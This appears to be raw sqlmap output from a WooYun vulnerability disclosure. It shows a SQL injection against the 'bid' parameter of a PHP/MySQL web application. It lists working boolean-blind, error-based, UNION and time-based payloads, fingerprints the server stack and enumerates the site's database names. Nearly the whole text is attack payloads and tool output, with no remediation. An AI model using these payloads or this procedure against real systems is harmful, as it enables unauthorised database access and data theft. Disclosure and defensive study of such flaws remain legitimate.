 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=waterfallload&bid=1 AND 1876=1876&g=home&m=case&p=1&sid=-1&zid=-1
&_=1441387377969

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: a=waterfallload&bid=1 AND (SELECT 9434 FROM(SELECT COUNT(*),CONCAT(
0x7171717071,(SELECT (CASE WHEN (9434=9434) THEN 1 ELSE 0 END)),0x71786a7671,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&g=home&m=ca
se&p=1&sid=-1&zid=-1&_=1441387377969

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: a=waterfallload&bid=1 UNION ALL SELECT CONCAT(0x7171717071,0x775a55
774c6955536375,0x71786a7671)#&g=home&m=case&p=1&sid=-1&zid=-1&_=1441387377969

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: a=waterfallload&bid=1 AND SLEEP(5)&g=home&m=case&p=1&sid=-1&zid=-1&
_=1441387377969
---
[15:48:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.12
back-end DBMS: MySQL 5.0
[15:48:41] [INFO] fetching database names
available databases [2]:
[*] imeiche
[*] information_schema
www.wooyun.org